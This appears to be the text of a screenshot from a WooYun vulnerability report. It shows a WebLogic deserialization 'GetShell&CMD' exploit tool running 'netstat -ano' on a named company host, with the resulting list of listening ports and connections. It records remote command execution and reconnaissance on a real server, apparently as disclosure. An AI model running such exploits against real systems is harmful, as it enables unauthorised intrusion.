 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: mtip.tsingtao.com.cn Port: 80 DisConn
Path: Upload
CMD: netstat -ano Execute
esult:
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1049 0.0.0.0:0 LISTENING 432
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1620
TCP 0.0.0.0:8453 0.0.0.0:0 LISTENING 3500
TCP 0.0.0.0:9002 0.0.0.0:0 LISTENING 3540
TCP 0.0.0.0:9052 0.0.0.0:0 LISTENING 3344
TCP 0.0.0.0:9100 0.0.0.0:0 LISTENING 3572
TCP 0.0.0.0:9110 0.0.0.0:0 LISTENING 3600
TCP 0.0.0.0:10081 0.0.0.0:0 LISTENING 3572
TCP 0.0.0.0:10084 0.0.0.0:0 LISTENING 3600
TCP 0.0.0.0:20000 0.0.0.0:0 LISTENING 3216
TCP 0.0.0.0:20003 0.0.0.0:0 LISTENING 3216
TCP 127.0.0.1:80 0.0.0.0:0 LISTENING 3500
TCP 127.0.0.1:2923 127.0.0.1:9052 ESTABLISHED 3500
TCP 127.0.0.1:2924 127.0.0.1:9052 ESTABLISHED 3500
TCP 127.0.0.1:2925 127.0.0.1:9052 ESTABLISHED 3500
TCP 127.0.0.1:2926 127.0.0.1:9052 ESTABLISHED 3500
TCP 127.0.0.1:2927 127.0.0.1:9052 ESTABLISHED 3500
TCP 127.0.0.1:2928 127.0.0.1:9052 ESTABLISHED 3500
TCP 127.0.0.1:2929 127.0.0.1:9052 ESTABLISHED 3500
TCP 127.0.0.1:2930 127.0.0.1:9052 ESTABLISHED 3500
www.wooyun.org